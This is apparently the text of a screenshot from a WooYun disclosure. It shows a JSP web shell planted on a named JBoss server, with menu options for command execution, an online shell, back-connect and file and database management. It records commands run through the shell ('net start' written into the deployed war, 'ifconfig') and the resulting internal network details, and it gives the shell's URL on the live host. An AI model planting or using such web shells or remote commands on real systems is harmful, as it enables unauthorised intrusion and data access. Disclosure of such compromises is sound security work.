 Load URL
http://aqe.wyn88.com:9002/jquery/wooyun_test.jsp
Split URL
Execute
Enable Post data Enable Referrer
aqe.wyn88.com:9002 (10.8.5.118) | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java
Execute Program »
Parameter
cmd.exe /c net start > /usr/local/jboss-5.1.0.GA/server/default/deploy/management/jquery.war/Log Execute
Execute Shell »
Parameter
/sbin/ifconfig Execute
eth0 Link encap:Ethernet HWaddr 00:0C:29:FF:F9:30
inet addr:10.8.5.118 Bcast:10.8.5.255 Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:feff:f930/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:84875437 errors:0 dropped:1191 overruns:0 frame:0
TX packets:79052970 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:40320200659 (37.5 GiB) TX bytes:49752853993 (46.3 GiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:45182917 errors:0 dropped:0 overruns:0 frame:0
TX packets:45182917 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:37298207184 (34.7 GiB) TX bytes:37298207184 (34.7 GiB)
www.wooyun.org